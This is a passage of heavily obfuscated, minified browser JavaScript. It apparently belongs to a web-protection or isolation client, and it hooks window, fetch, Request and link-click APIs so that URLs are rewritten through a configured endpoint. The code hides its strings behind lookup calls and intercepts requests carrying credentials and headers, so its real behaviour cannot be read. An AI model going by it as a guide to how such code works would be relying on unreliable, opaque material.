vK=vp,rx=rg[vK(0xb4b)][vK(0x81d)][vK(0x7dd)];return(0x0,z0['EW'])(rx)?(0x0,z0['sH'])(rx)[vK(0x488)]:rx;}:vp(0xb79)==typeof rp?rp[vp(0xf32)](rg[vp(0xb4b)][vp(0x81d)]):rp;},'set':function(rf,rT,rp){const vx=Ha;return rg[vx(0xb4b)][vx(0x81d)][rT]=rp,!0x0;}}),rg[Ha(0x867)]=qa(rg,Ha(0x3ad),Ha(0xe12),(rs=rg,{'get':function(rf,rT){const vF=Ha;if(vF(0x867)===rT)return rs[vF(0xe12)][vF(0xe12)]===rs[vF(0xe12)]?rs[vF(0x867)]:rs[vF(0xe12)][vF(0xe12)];if(vF(0xdf4)===rT)return rs[vF(0xe12)][vF(0x81d)];const rp=rs[vF(0xe12)][rT];return vF(0x607)===rT?function(rK,rx){const vP=vF;for(var rF=arguments[vP(0xef2)],rP=new Array(rF>0x2?rF-0x2:0x0),j0=0x2;j0<rF;j0++)rP[j0-0x2]=arguments[j0];return rs[vP(0xe12)][vP(0x607)](rK,'*',...rP);}:vF(0xb79)==typeof rp&&rp[vF(0xf32)][vF(0x9a1)]()[vF(0x1055)](vF(0xbc2))?rp[vF(0xf32)](rs[vF(0xe12)]):rp;},'set':function(rf,rT,rp){const W0=Ha;return rs[W0(0xe12)][rT]=rp,!0x0;}})),Object[Ha(0xc8d)](rg)[Ha(0xe83)](rf=>{const W1=Ha;try{if(!rf[W1(0x4c9)](W1(0x312))||!rf[W1(0x3cf)](W1(0x8d0)))return;const rT=[W1(0xa5a),W1(0x581)];for(const rp of rT){const rK=rg[W1(0x511)][W1(0x70b)](rg[rf][W1(0x205)],rp);rK&&rg[W1(0x511)][W1(0xb8d)](rg[rf][W1(0x205)],rp,{'get':function(){const W2=W1;for(var rx=arguments[W2(0xef2)],rF=new Array(rx),rP=0x0;rP<rx;rP++)rF[rP]=arguments[rP];let j0=rK[W2(0x57d)][W2(0x91a)](this,...rF);return W2(0x211)==typeof j0&&j0[W2(0x4c9)](W2(0xc9f))&&(j0=j0[W2(0xa13)](0x3)),j0;},'set':function(rx){const W3=W1;W3(0x211)!=typeof rx&&W3(0x1026)!=typeof rx||(rx=W3(0xc9f)+rx);const rF=rK[W3(0x57d)][W3(0x91a)](this);for(var rP=arguments[W3(0xef2)],j0=new Array(rP>0x1?rP-0x1:0x0),j1=0x1;j1<rP;j1++)j0[j1-0x1]=arguments[j1];return rF===rx?rx:rK[W3(0x34b)][W3(0x91a)](this,rx,...j0);}});}}catch(rx){}});},qa=function(ra,rg,rS,rG){const W4=lK;let rI=arguments[W4(0xef2)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return ra[rg]&&ra[rg][rS]?new Proxy({},{'get':function(rb,rA){const W5=W4;try{for(var rQ=arguments[W5(0xef2)],ru=new Array(rQ>0x2?rQ-0x2:0x0),rs=0x2;rs<rQ;rs++)ru[rs-0x2]=arguments[rs];if(rG&&rG[W5(0x57d)]&&qb[W5(0x91a)](this,ra,rg,rS,rI,null,null))return rG[W5(0x57d)][W5(0x91a)](rb,rb,rA,...ru);{const rM=ra[rg][rS][rA];return W5(0xb79)==typeof rM?rM[W5(0xf32)](ra[rg][rS]):rM;}}catch(rm){z4['A'][W5(0x27c)](W5(0xd92)+rg+'.'+rS+'.'+rA[W5(0x9a1)](),rm[W5(0x473)]);const rf=ra[rg][rS][rA];return W5(0xb79)==typeof rf?rf[W5(0xf32)](ra[rg][rS]):rf;}},'set':function(rb,rA,rQ){const W6=W4;try{for(var ru=arguments[W6(0xef2)],rs=new Array(ru>0x3?ru-0x3:0x0),rM=0x3;rM<ru;rM++)rs[rM-0x3]=arguments[rM];return rG&&rG[W6(0x34b)]&&qb[W6(0x91a)](this,ra,rg,rS,rI,null,null)?rG[W6(0x34b)][W6(0x91a)](rb,rb,rA,rQ,...rs):(ra[rg][rS][rA]=rQ,!0x0);}catch(rm){return z4['A'][W6(0x27c)](W6(0x215)+rg+'.'+rS+'.'+rA[W6(0x9a1)]()+'='+rQ[W6(0x9a1)](),rm[W6(0x473)]),ra[rg][rS][rA]=rQ,!0x0;}}}):null;},qg=function(ra,rg,rS){const W7=lK;let rG=arguments[W7(0xef2)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;ra[rg]&&ra[rg][W7(0x205)]&&(ra[rg]=function(){const W8=W7;for(var rI=arguments[W8(0xef2)],rb=new Array(rI),rA=0x0;rA<rI;rA++)rb[rA]=arguments[rA];try{return rS&&qb[W8(0x91a)](this,ra,rg,W8(0x46b),rG,null,null,...rb)?rS[W8(0x91a)](this,...rb):new(z9['A'][W8(0x57d)](ra))[rg](...rb);}catch(rQ){return z4['A'][W8(0x27c)](W8(0x68f)+rg+W8(0xd21),rQ[W8(0x473)],...rb),new(z9['A'][W8(0x57d)](ra))[rg](...rb);}},Object[W7(0xb8d)](ra[rg],W7(0xd6e),{'value':rg}),Object[W7(0xb8d)](ra[rg],W7(0x35b),{'value':!0x0}),ra[rg][W7(0x205)]=z9['A'][W7(0x57d)](ra)[rg+W7(0x8b3)]);},qS=function(ra,rg,rS,rG){const W9=lK;let rI=arguments[W9(0xef2)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,rb=arguments[W9(0xef2)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!z9['A'][W9(0x57d)](ra)[rg+'_'+rS])return;const rA=W9(0x3ad)===rg[W9(0xe11)]()?ra:W9(0xb4b)===rg?ra[W9(0xb4b)]:W9(0x55a)===rg?ra[W9(0x55a)]:ra[rg][W9(0x205)],rQ=function(){const Wz=W9;for(var rs=arguments[Wz(0xef2)],rM=new Array(rs),rm=0x0;rm<rs;rm++)rM[rm]=arguments[rm];try{return rG&&qb[Wz(0x91a)](this,ra,rg,rS,rI,null,null,...rM)?rG[Wz(0x91a)](this,...rM):z9['A'][Wz(0x57d)](ra)[rg+'_'+rS][Wz(0x91a)](this,...rM);}catch(rf){if(rb[Wz(0x990)])throw rf;return Wz(0x55a)!==rg&&z4['A'][Wz(0x27c)](Wz(0x68f)+rg+'.'+rS,rf[Wz(0x473)],...rM),z9['A'][Wz(0x57d)](ra)[rg+'_'+rS][Wz(0x91a)](this,...rM);}};Object[W9(0xb8d)](rQ,W9(0xd6e),{'value':rS}),Object[W9(0xb8d)](rQ,W9(0x35b),{'value':!0x0}),Object[W9(0xb8d)](rQ,W9(0x9a1),{'value':function(){const Wq=W9;return z9['A'][Wq(0x57d)](ra)[rg+'_'+rS][Wq(0x9a1)]();}});const ru=Object[W9(0x70b)](rA,rS);if(ru){const rs={...ru,'value':rQ};delete rs[W9(0x57d)],delete rs[W9(0x34b)],Object[W9(0xb8d)](rA,rS,rs);}else rA[rS]=rQ;},qG=function(ra,rg,rS,rG){const Wr=lK;let rI=arguments[Wr(0xef2)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!z9['A'][Wr(0x57d)](ra)[rg+'_'+rS])return;const rb=function(){const Wj=Wr;for(var rQ=arguments[Wj(0xef2)],ru=new Array(rQ),rs=0x0;rs<rQ;rs++)ru[rs]=arguments[rs];try{return rG&&rG[Wj(0x57d)]&&qb[Wj(0x91a)](this,ra,rg,rS,rI,null,null,...ru)?rG[Wj(0x57d)][Wj(0x91a)](this,...ru):z9['A'][Wj(0x57d)](ra)[rg+'_'+rS][Wj(0x57d)][Wj(0x91a)](this,...ru);}catch(rM){return z4['A'][Wj(0x27c)](Wj(0xe9a)+rg+'.'+rS+Wj(0x8fe),rM[Wj(0x473)],...ru),z9['A'][Wj(0x57d)](ra)[rg+'_'+rS][Wj(0x57d)][Wj(0x91a)](this,...ru);}};Object[Wr(0xb8d)](rb,Wr(0xd6e),{'value':Wr(0xc55)+rS}),Object[Wr(0xb8d)](rb,Wr(0x35b),{'value':!0x0});const rA=function(){const WD=Wr;for(var rQ=arguments[WD(0xef2)],ru=new Array(rQ),rs=0x0;rs<rQ;rs++)ru[rs]=arguments[rs];try{return rG&&rG[WD(0x34b)]&&qb[WD(0x91a)](this,ra,rg,rS,rI,null,null,...ru)?rG[WD(0x34b)][WD(0x91a)](this,...ru):z9['A'][WD(0x57d)](ra)[rg+'_'+rS][WD(0x34b)][WD(0x91a)](this,...ru);}catch(rM){z4['A'][WD(0x27c)](WD(0xe9a)+rg+'.'+rS+WD(0xe25),rM[WD(0x473)],...ru),z9['A'][WD(0x57d)](ra)[rg+'_'+rS][WD(0x34b)][WD(0x91a)](this,...ru);}};Object[Wr(0xb8d)](rA,Wr(0xd6e),{'value':Wr(0x569)+rS}),Object[Wr(0xb8d)](rA,Wr(0x35b),{'value':!0x0}),ra[Wr(0x511)][Wr(0xb8d)](Wr(0x3ad)===rg[Wr(0xe11)]()?ra:ra[rg][Wr(0x205)],rS,{'get':rb,'set':rA});},qI=function(ra,rg,rS,rG,rI){const Wc=lK;let rb=arguments[Wc(0xef2)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return z9['A'][Wc(0x57d)](ra)[rg+'_'+rS]&&ra[Wc(0x511)][Wc(0xb8d)](ra[rg][Wc(0x205)],rS,{'get':function(){const Ww=Wc;for(var rA=this,rQ=arguments[Ww(0xef2)],ru=new Array(rQ),rs=0x0;rs<rQ;rs++)ru[rs]=arguments[rs];const rM=z9['A'][Ww(0x57d)](ra)[rg+'_'+rS][Ww(0x57d)][Ww(0x91a)](this,...ru);if(!rM||void 0x0===Proxy||!rG||!qb[Ww(0x91a)](this,ra,rg,rS,rb,null,null,...ru))return rM;const rm={},rf=rG[Ww(0x57d)];rf&&(rm[Ww(0x57d)]=function(rx,rF){const Wy=Ww;try{for(var rP=arguments[Wy(0xef2)],j0=new Array(rP>0x2?rP-0x2:0x0),j1=0x2;j1<rP;j1++)j0[j1-0x2]=arguments[j1];return rf[Wy(0x91a)](rA,rx,rF,...j0);}catch(j2){return z4['A'][Wy(0x27c)](Wy(0xd92)+rg+'.'+rS+'.'+rF[Wy(0x9a1)](),j2[Wy(0x473)]),rx[rF];}});const rT=rG[Ww(0x34b)];rT&&(rm[Ww(0x34b)]=function(rx,rF,rP){const Wi=Ww;try{for(var j0=arguments[Wi(0xef2)],j1=new Array(j0>0x3?j0-0x3:0x0),j2=0x3;j2<j0;j2++)j1[j2-0x3]=arguments[j2];return rT[Wi(0x91a)](rA,rx,rF,rP,...j1);}catch(j3){return z4['A'][Wi(0x27c)](Wi(0x215)+rg+'.'+rS+'.'+rF[Wi(0x9a1)]()+'='+rP,j3[Wi(0x473)]),rx[rF]=rP,!0x0;}});const rp=rG[Ww(0xa30)];rp&&(rm[Ww(0xa30)]=function(rx){const Wk=Ww;return rp[Wk(0x91a)](rx,rx);});const rK=rG[Ww(0x70b)];return rK&&(rm[Ww(0x70b)]=function(rx,rF){const WE=Ww;return rK[WE(0x91a)](rx,rx,rF);}),new Proxy(rM,rm);},'set':function(){const WU=Wc;if(!z9['A'][WU(0x57d)](ra)[rg+'_'+rS][WU(0x34b)])return!0x0;for(var rA=arguments[WU(0xef2)],rQ=new Array(rA),ru=0x0;ru<rA;ru++)rQ[ru]=arguments[ru];return rI&&qb[WU(0x91a)](this,ra,rg,rS,rb,null,null,...rQ)?rI[WU(0x91a)](this,...rQ):z9['A'][WU(0x57d)](ra)[rg+'_'+rS][WU(0x34b)][WU(0x91a)](this,...rQ);}});};function qb(ra,rg,rS,rG){const WZ=lK;for(var rI=arguments[WZ(0xef2)],rb=new Array(rI>0x6?rI-0x6:0x0),rA=0x6;rA<rI;rA++)rb[rA-0x6]=arguments[rA];return!rG||rG[WZ(0x91a)](this,...rb);}const qA=(ra,rg,rS)=>{const Wn=lK;try{const rG=qo(rg);if(rG&&(!rS||Wn(0x3c6)===rS||Wn(0xa83)===rS||rS[Wn(0x4c9)](Wn(0xf52))))return!0x0;if(rS){const rI=qQ(ra);if(!rI)return!0x1;const rb=new URL((0x0,z0['EW'])(rS)?(0x0,z0['sH'])(rS)[Wn(0x488)]:rS,rI[Wn(0x7dd)]);if(rG&&rb[Wn(0x9ca)]===rI[Wn(0x9ca)])return!0x0;}}catch(rA){}return!0x1;},qQ=ra=>{const Wh=lK;let rg=ra;for(;;){try{const rS=rg[Wh(0x81d)][Wh(0x7dd)],rG=new ra[(Wh(0x4c7))]((0x0,z0['EW'])(rS)?(0x0,z0['sH'])(rS)[Wh(0x488)]:rS);if(Wh(0x6b5)!==rG[Wh(0x9ca)])return rG;}catch(rI){break;}if(rg===rg[Wh(0xe12)])break;rg=rg[Wh(0xe12)];}z4['A'][Wh(0x33b)](Wh(0xa91),ra);};function qu(ra,rg){const WR=lK;return rg instanceof ra[WR(0x54d)]&&rg[WR(0xfd9)]instanceof ra[WR(0x84b)];}function qs(ra,rg,rS){const WY=lK;if(qu(ra,rS))throw new TypeError(WY(0x94a));if(rS instanceof ra[WY(0x54d)]){const rG=rS[WY(0xe35)],{url:rI,additionalHeaders:rb}=qM(ra,0x0,new ra[(WY(0x4c7))](rS[WY(0xe35)]));return{'protectedInput':new ra[(WY(0x54d))]((0x0,z0['Wq'])({'protectUrlContext':rg,'url':rI[WY(0x7dd)],'baseUrl':z9['A'][WY(0x57d)](ra)[WY(0xa2c)][WY(0x57d)][WY(0x5b2)](ra[WY(0xb4b)]),'endpoint':z1['A'][WY(0x906)]}),rS),'originalUrl':rG,'additionalHeaders':rb};}if(rS instanceof ra[WY(0x4c7)]){const rA=rS[WY(0x7dd)],{additionalHeaders:rQ,url:ru}=qM(ra,0x0,rS),rs=(0x0,z0['Wq'])({'protectUrlContext':rg,'url':ru[WY(0x7dd)],'kind':z0['MN'][WY(0xc42)],'baseUrl':z9['A'][WY(0x57d)](ra)[WY(0xa2c)][WY(0x57d)][WY(0x5b2)](ra[WY(0xb4b)]),'endpoint':z1['A'][WY(0x906)]});return{'protectedInput':new ra[(WY(0x4c7))](rs),'originalUrl':rA,'additionalHeaders':rQ};}if(WY(0x211)==typeof rS){const rM=rS,rm=z9['A'][WY(0x57d)](ra)[WY(0xa2c)][WY(0x57d)][WY(0x5b2)](ra[WY(0xb4b)]),{additionalHeaders:rf,url:rT}=qM(ra,0x0,(0x0,z0['Xz'])(rS,rm));return{'protectedInput':(0x0,z0['Wq'])({'protectUrlContext':rg,'url':rT[WY(0x7dd)],'kind':z0['MN'][WY(0xc42)],'baseUrl':rm,'endpoint':z1['A'][WY(0x906)]}),'originalUrl':rM,'additionalHeaders':rf};}return console[WY(0x958)](WY(0x4c1),rS,typeof rS),rS;}function qM(ra,rg,rS){const Wl=lK,rG={},rI=new ra[(Wl(0x4c7))](rS);if((Wl(0x4b1)===rI[Wl(0x9f3)]||Wl(0x4f8)===rI[Wl(0x9f3)])&&Wl(0xc0c)===rI[Wl(0x102e)]){const rb=rI[Wl(0x841)][Wl(0x57d)](Wl(0x596));null!==rb&&(rI[Wl(0x841)][Wl(0xac8)](Wl(0x596)),rG[Wl(0x596)]=rb);const rA=rI[Wl(0x841)][Wl(0x57d)](Wl(0xc68));null!==rA&&(rI[Wl(0x841)][Wl(0xac8)](Wl(0xc68)),rG[Wl(0xc68)]=rA);const rQ=rI[Wl(0x7dd)][Wl(0xef2)],ru=rI[Wl(0x841)][Wl(0x57d)](Wl(0x695));rQ>=0x1388&&ru&&ru[Wl(0xef2)]>=0x3e8&&(rI[Wl(0x841)][Wl(0xac8)](Wl(0x695)),rG[Wl(0x695)]=ru);const rs=rI[Wl(0x841)][Wl(0x57d)](Wl(0xbc7));rQ>=0x1388&&rs&&rs[Wl(0xef2)]>=0x3e8&&(rI[Wl(0x841)][Wl(0xac8)](Wl(0xbc7)),rG[Wl(0xbc7)]=rs);const rM=rI[Wl(0x841)][Wl(0x57d)](Wl(0x275));rQ>=0x1388&&rM&&rM[Wl(0xef2)]>=0x3e8&&(rI[Wl(0x841)][Wl(0xac8)](Wl(0x275)),rG[Wl(0x275)]=rM);const rm=rI[Wl(0x841)][Wl(0x57d)](Wl(0x8d1));rQ>=0x1388&&rm&&rm[Wl(0xef2)]>=0x3e8&&(rI[Wl(0x841)][Wl(0xac8)](Wl(0x8d1)),rG[Wl(0x8d1)]=rm);const rf=rI[Wl(0x841)][Wl(0x57d)](Wl(0x251));rQ>=0x1388&&rf&&rf[Wl(0xef2)]>=0x1f4&&(rI[Wl(0x841)][Wl(0xac8)](Wl(0x251)),rG[Wl(0x251)]=rf);const rT=rI[Wl(0x841)][Wl(0x57d)](Wl(0xfc7));rQ>=0x1388&&rT&&rT[Wl(0xef2)]>=0x3e8&&(rI[Wl(0x841)][Wl(0xac8)](Wl(0xfc7)),rG[Wl(0xfc7)]=rT);}if(rI[Wl(0x9f3)][Wl(0x3cf)](Wl(0x4df))&&Wl(0xe88)===rI[Wl(0x102e)]){const rp=rI[Wl(0x841)][Wl(0x57d)](Wl(0x94f));rp&&rp[Wl(0xef2)]>=0x3e8&&(rI[Wl(0x841)][Wl(0xac8)](Wl(0x94f)),rG[Wl(0x94f)]=rp);}if(Wl(0xf28)===rI[Wl(0x9f3)]&&Wl(0xe17)===rI[Wl(0x102e)]){const rK=rI[Wl(0x841)][Wl(0x57d)](Wl(0x726));null!==rK&&(rI[Wl(0x841)][Wl(0xac8)](Wl(0x726)),rG[Wl(0x726)]=rK);}return{'url':rI,'additionalHeaders':rG};}async function qm(ra,rg,rS){const WO=lK,rG=rS[WO(0xe35)];if(!qu(ra,rS))throw new TypeError(WO(0xe30));let rI='';const rb=new URL(rS[WO(0xe35)]);if(WO(0x531)===rb[WO(0x9f3)]||WO(0x51e)===rb[WO(0x9f3)]&&WO(0xd20)===rb[WO(0x102e)]&&'1'===rb[WO(0x841)][WO(0x57d)](WO(0x96f))){const rm=await async function(rf){const WH=WO,rT=new DecompressionStream(WH(0x96f)),rp=rf[WH(0xb1c)](rT),rK=await new Response(rp)[WH(0x4a4)]();return new TextDecoder()[WH(0x27e)](new Uint8Array(rK));}(rS[WO(0xfd9)]);rI=await async function(rf){const WB=WO,rT=new TextEncoder()[WB(0x5bb)](rf),rp=new CompressionStream(WB(0x96f)),rK=rp[WB(0x432)][WB(0x36c)]();return rK[WB(0x731)](rT),rK[WB(0xa8a)](),await new Response(rp[WB(0x6a5)])[WB(0x4a4)]();}(rm);}else rI=await async function(rf){const Wt=WO,rT=rf[Wt(0x83d)](),rp=new TextDecoder();let rK='';return async function rx(){const Wv=Wt,{done:rF,value:rP}=await rT[Wv(0x584)]();return rF?rK:(rK+=rp[Wv(0x27e)](rP,{'stream':!0x0}),rx());}();}(rS[WO(0xfd9)]);const rA=qM(ra,0x0,new ra[(WO(0x4c7))](rS[WO(0xe35)])),rQ=rA[WO(0xe35)],ru=rA[WO(0x442)],rs=new ra[(WO(0x54d))]((0x0,z0['Wq'])({'protectUrlContext':rg,'url':rQ[WO(0x7dd)],'baseUrl':z9['A'][WO(0x57d)](ra)[WO(0xa2c)][WO(0x57d)][WO(0x5b2)](ra[WO(0xb4b)]),'endpoint':z1['A'][WO(0x906)]}),{'method':rS[WO(0x983)],'browsingTopics':!!isSecureContext,'body':rI,'cache':rS[WO(0x9e3)],'credentials':rS[WO(0xc94)],'headers':rS[WO(0xa51)],'integrity':rS[WO(0x403)],'keepalive':rS[WO(0x704)],'mode':rS[WO(0x5b9)],'redirect':rS[WO(0xd02)],'referrer':rS[WO(0x316)],'referrerPolicy':rS[WO(0x9d5)],'signal':rS[WO(0x21a)]}),rM=new ra[(WO(0x4c7))](rG);if([WO(0x9fe),WO(0xffd),WO(0x73f),WO(0xf65)][WO(0x1055)](rM[WO(0x9f3)]))throw new Error(WO(0xb57));return{'protectedInput':rs,'originalUrl':rG,'additionalHeaders':ru};}function qf(ra,rg,rS){const WW=lK;if(rg){const rG=WW(0xa51)in rg?new Headers(rg[WW(0xa51)]):ra instanceof Request?new Headers(ra[WW(0xa51)]):new Headers();for(const [rI,rb]of Object[WW(0x61f)](rS))rG[WW(0x34b)](WW(0xbc8)[WW(0x53f)](rI),rb);rg[WW(0xa51)]=rG;}else{const rA=new Headers(ra instanceof Request?ra[WW(0xa51)]:{});for(const [rQ,ru]of Object[WW(0x61f)](rS))rA[WW(0x34b)](WW(0xbc8)[WW(0x53f)](rQ),ru);rg={'headers':rA};}return rg;}const qT=async ra=>{const WN=lK;let {url:rg,target:rS,windowFeatures:rG}=ra;const rI=await z9['A'][WN(0x57d)](window)[WN(0xa08)][WN(0x91a)](window,rg,{'credentials':WN(0xf61)});let rb;rb=rI['ok']?await rI[WN(0xffa)]():(0x0,z0['EW'])(rg)?(0x0,z0['sH'])(rg)[WN(0x488)]:rg,zs(window,WN(0xa24),WN(0x1062),{'target':rS,'windowFeatures':rG,'url':rb});},qp=ra=>{const Wd=lK;let {target:rg,windowFeatures:rS,url:rG}=ra;const rI=z9['A'][Wd(0x57d)](window)[Wd(0x527)][Wd(0x91a)](window,rG,null!=rg?rg:Wd(0xb14),rS);zK(window,rI,rG,rS);};var qK=r(0x1fc3);async function qx(ra,rg,rS,rG){const WC=lK,rI=Array[WC(0xbb0)](ra[WC(0xb4b)][WC(0x648)])[WC(0x327)](rb=>!rG[WC(0x1055)](rb))[WC(0x327)](rb=>!(0x0,z0['EW'])(z9['A'][WC(0x57d)](ra)[WC(0x239)][WC(0x57d)][WC(0x91a)](rb)));rG[WC(0x9d9)](...rI);for(const rb of rI){const rA=z9['A'][WC(0x57d)](ra)[WC(0x239)][WC(0x57d)][WC(0x91a)](rb);(0x0,z8['pI'])(rS,rA)&&await(0x0,qK['A1'])(ra,rg,rA)&&((0x0,qK['VL'])(ra,rg,rA),(0x0,qK['AG'])(ra,rg,rb));}}function qF(ra,rg,rS){const rG=[];return()=>{const WX=a2q;qx(ra,rg,rS,rG);const rI=[...rS[WX(0x104e)][WX(0xf79)](rA=>WX(0xa33)[WX(0x53f)](rA,WX(0xf9f))[WX(0x53f)](rA,'\x22]')),...rS[WX(0xf7e)][WX(0xf79)](rA=>'#'[WX(0x53f)](CSS[WX(0xaa2)](rA),',.')[WX(0x53f)](CSS[WX(0xaa2)](rA))),...rS[WX(0xc63)][WX(0xf79)](rA=>'['[WX(0x53f)](rA,']')),...rS[WX(0xb29)][WX(0xf79)](rA=>rA[WX(0xbcd)][WX(0xf79)](rQ=>'['[WX(0x53f)](rA[WX(0x647)],'=\x22')[WX(0x53f)](rQ,'\x22]')))[WX(0xc54)](),...rS[WX(0x8f7)][WX(0xf79)](rA=>''[WX(0x53f)](rA))][WX(0xff9)](',');for(const rA of Array[WX(0xbb0)](z9['A'][WX(0x57d)](ra)[WX(0xd05)][WX(0x91a)](ra[WX(0xb4b)],rI)))(0x0,qK['M5'])(rg,rS,rA);for(const rQ of Array[WX(0xbb0)](ra[WX(0xb4b)][WX(0x8ce)]))try{var rb;if(rQ[WX(0xbb5)]===rQ[WX(0xbc1)][WX(0xef2)])continue;if(rQ[WX(0xbb5)]=rQ[WX(0xbc1)][WX(0xef2)],WX(0x679)===rQ[WX(0xa7b)][WX(0xd33)])continue;if(null!==(rb=rQ[WX(0x824)])&&void 0x0!==rb&&null!==(rb=rb['id'])&&void 0x0!==rb&&rb[WX(0x1055)](WX(0xa77)))continue;(0x0,qK['VE'])(rg,rS,rQ[WX(0xbc1)]);}catch(ru){(0x0,qK['vR'])(rg,ra,rQ);}};}var qP=r(0xcc4);function r0(ra){const WJ=lK;try{const rg=new URL(ra),rS=new URL(z1['A'][WJ(0x906)])[WJ(0x9f3)];return rg[WJ(0x9f3)][WJ(0x3cf)](rS);}catch{return!0x1;}}function r1(ra,rg,rS,rG){const WL=lK;let rI=arguments[WL(0xef2)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const rb=rg+'_'+rS;if(function(rA,rQ){var ru;return!(null===(ru=function(rs){const rM=function(rm){const Wo=a2q;return Wo(0x48c)+(0x0,qP['t'])(rm[Wo(0x81d)][Wo(0x9f3)]+Wo(0x2e6));}(rs);return rs[rM]||(rs[rM]={}),rs[rM];}(rA))||void 0x0===ru||!ru[rQ]);}(ra,rb)){const rA=function(rQ){const ru=function(rs){const WV=a2q;return WV(0x48c)+(0x0,qP['t'])(rs[WV(0x81d)][WV(0x9f3)]+WV(0xdeb));}(rQ);return rQ[ru]||(rQ[ru]={}),rQ[ru];}(ra);rA[rb]||(rA[rb]=function(rQ){const Wa=WL;for(var ru=arguments[Wa(0xef2)],rs=new Array(ru>0x1?ru-0x1:0x0),rM=0x1;rM<ru;rM++)rs[rM-0x1]=arguments[rM];if(rI&&!rI[Wa(0x91a)](this,...rs))return rQ[Wa(0x91a)](this,...rs);try{return rG[Wa(0x91a)](this,rQ,...rs);}catch(rm){return z4['A'][Wa(0x27c)](Wa(0x68f)+rg+'.'+rS,rm[Wa(0x473)],...rs),rQ[Wa(0x91a)](this,...rs);}});}else qS(ra,rg,rS,function(){const Wg=WL,rQ=z9['A'][Wg(0x57d)](ra)[rb];for(var ru=arguments[Wg(0xef2)],rs=new Array(ru),rM=0x0;rM<ru;rM++)rs[rM]=arguments[rM];return rG[Wg(0x91a)](this,rQ,...rs);},rI);}function r2(ra,rg,rS,rG){const WS=lK;if(rg[WS(0x489)]||rg[WS(0x82a)])return;rg[WS(0x489)]=!0x0,z9['A'][WS(0x341)](rg),(function(){const WG=WS;let rA=arguments[WG(0xef2)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const rQ=WG(0xa0a);if(z9['A'][WG(0x57d)](window)[WG(0xa0b)][WG(0x91a)](window[WG(0xb4b)][WG(0xa0f)],WG(0xa36)[WG(0x53f)](rQ,'\x22]')))return;const ru=window[WG(0xb4b)][WG(0x9d6)](WG(0xf08));z9['A'][WG(0x57d)](window)[WG(0x343)][WG(0x91a)](ru,WG(0xd6e),rQ),z9['A'][WG(0x57d)](window)[WG(0xfa3)][WG(0x91a)](window[WG(0xb4b)][WG(0xa0f)],ru),z9['A'][WG(0x57d)](window)[WG(0x4c0)][WG(0x91a)](window,WG(0x473),rs=>{const WI=WG;switch(rs[WI(0xe69)][WI(0x882)]){case WI(0xc61):if(WI(0xd18)===rs[WI(0xe69)][WI(0xd6e)])return setTimeout(()=>{const Wb=WI;var rM;return null===(rM=rA[Wb(0xffe)])||void 0x0===rM?void 0x0:rM[Wb(0x91a)](rA);},0x0),rA[WI(0x39f)]&&setTimeout(()=>{const WQ=WI;var rM;const rm=function(rf){const WA=a2q,rT=[];let rp=rf;for(;rp!==window[WA(0xbca)];){try{rT[WA(0x9d9)](rp[WA(0xd6e)]);}catch(rK){}rp=rp[WA(0xe12)];}return rT;}(rs[WQ(0x74f)]);rs[WQ(0xe69)][WQ(0xe69)][WQ(0xd6e)]&&rm[WQ(0x9d9)](rs[WQ(0xe69)][WQ(0xe69)][WQ(0xd6e)]),null===(rM=rA[WQ(0x39f)])||void 0x0===rM||rM[WQ(0x91a)](rA,function(rf){const Wu=WQ,rT=window[Wu(0xd4a)][Wu(0x88c)]()[Wu(0x7b9)]()[Wu(0xf79)](rp=>(rp[Wu(0xd8a)]||rp[Wu(0xa7d)])())[Wu(0x327)](rp=>rf[Wu(0xd99)](rK=>rK[Wu(0x1055)](rp)));return rT[Wu(0xef2)]<=0x1?rT[0x0]:rT[Wu(0xbd2)]((rp,rK)=>rK[Wu(0xef2)]-rp[Wu(0xef2)])[0x0];}(rm));},0x0),qT(rs[WI(0xe69)][WI(0xe69)]);break;case WI(0xa24):if(WI(0x1062)===rs[WI(0xe69)][WI(0xd6e)])return qp(rs[WI(0xe69)][WI(0xe69)]);}});}({'onClickAutoRecovery':rA=>{const Ws=WS;!function(rQ,ru,rs){const We=a2q;qv(rQ,We(0xfdd),(arguments[We(0xef2)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[We(0x34b)](We(0x3dd),ru)[We(0x34b)](We(0x864),rs)[We(0x34b)](We(0x7e6),new URL(location[We(0x7dd)])[We(0x7e6)]));}(ra,rA||Ws(0xf57),'');}})),rg[WS(0xb4b)][WS(0xea2)](WS(0xd18),rA=>{const WM=WS;if(rA[WM(0x4c8)])return;let rQ=rA[WM(0x9eb)];for(;rQ instanceof rg[WM(0x4d4)]&&'a'!==(null===(ru=rQ)||void 0x0===ru||null===(ru=ru[WM(0x8f7)])||void 0x0===ru?void 0x0:ru[WM(0xe11)]());){var ru;rQ=rQ[WM(0x401)];}if(rQ){var rs;let rM=z9['A'][WM(0x57d)](rg)[WM(0x1041)][WM(0x91a)](rQ,WM(0x7dd));if(WM(0x211)!=typeof rM||rM[WM(0x4c9)](WM(0xf52)))return;const rm=null===(rs=qQ(rg))||void 0x0===rs?void 0x0:rs[WM(0x9ca)];if(!(0x0,z0['EW'])(rM))return;const rf=(0x0,z0['sH'])(rM)[WM(0x488)];rM=(0x0,z0['Wq'])({'protectUrlContext':ra,'url':rf,'kind':z0['MN'][WM(0x70f)],'baseUrl':z9['A'][WM(0x57d)](rg)[WM(0xa2c)][WM(0x57d)][WM(0x5b2)](rg[WM(0xb4b)]),'endpoint':z1['A'][WM(0x906)],'extra':{'sourceFrameOrigin':rm}});let rT=z9['A'][WM(0x57d)](rg)[WM(0x1041)][WM(0x91a)](rQ,WM(0x99b));rT=zv(ra,rT,z9['A'][WM(0x57d)](rg)[WM(0xa2c)][WM(0x57d)][WM(0x5b2)](rg[WM(0xb4b)])),rA[WM(0x71f)]();let rp=rg;for(;zs(rp,WM(0xc61),WM(0xd18),{'url':rM,'windowFeatures':rT?WM(0xb21)[WM(0x53f)](rT):void 0x0,'name':rg[WM(0xd6e)]}),rp!==rg[WM(0xbca)];)rp=rp[WM(0xe12)][WM(0x3ad)];}}),r1(rg,WS(0x5e9),WS(0x65e),async function(rA,rQ,ru){const 